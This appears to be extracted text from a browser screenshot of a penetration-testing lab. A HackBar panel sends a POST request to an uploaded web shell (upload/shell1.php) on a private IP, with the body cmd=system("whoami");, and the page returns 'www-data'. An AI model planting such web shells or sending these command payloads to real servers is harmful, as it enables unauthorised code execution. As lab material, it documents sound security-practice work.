 不安全 192.168.20.128:82/upload/shell1.php
src HTB - Heal | HTB... Me HTB- The Frizz (A... 135, 593 - Pentest...
www-data
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://192.168.20.128:82/upload/shell1.php
enctype
Use POST method application/x-www-form-urlencoded
Body
cmd=system("whoami");